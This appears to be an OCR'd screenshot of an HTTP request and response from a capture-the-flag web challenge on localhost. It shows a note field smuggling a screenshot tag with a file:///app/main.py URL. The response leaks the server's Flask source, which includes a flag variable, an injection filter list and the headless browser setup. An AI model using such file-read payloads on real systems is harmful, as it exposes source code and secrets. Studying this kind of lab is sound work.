 Request
Pretty Raw Hex
\n
1 POST /note HTTP/1.1
2 Host: localhost:5001
3 Content-Length: 53
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:5001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:5001/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: session=eyJ1c2VybmFtZSI6InMifQ.ZQqqwA.6LyEXYmyoflhignyatnNFHGzvZg
21 Connection: close
22
23 note=[m:screenshot]file:///app/main.py[/m:screenshot]
Response
Pretty Raw Hex Render
\n
import urllib.parse
from uuid import uuid4
from flask import Flask, render_template, render_template_string, request, redirect, url_for,
flash, jsonify, session
import base64
import os
import selenium
from selenium import webdriver
from webdriver_manager.chrome import ChromeDriverManager
from PIL import Image, ImageFilter
import time
FLAG = os.environ.get("FLAG")
session_key = "REACTED"
def body_guard(string):
# flask SSTI filter
evil = ["{", "<", ">", "'", "\""]
if any(x in string for x in evil):
return False
else:
return True
def img2b64(url, mode=None):
# open browser
chromeOptions = webdriver.ChromeOptions()
chromeOptions.add_argument("--no-sandbox")
chromeOptions.add_argument("--remote-debugging-port=9222")
chromeOptions.add_argument("--disable-dev-shm-usage")
chromeOptions.add_argument("--disable-gpu")
chromeOptions.add_argument("--headless")
chromeOptions.add_argument("--disable-extensions")
chromeOptions.add_argument("--start-maximized")
driver = webdriver.Chrome(ChromeDriverManager(
).install(), options=chromeOptions)
file:///app/main.py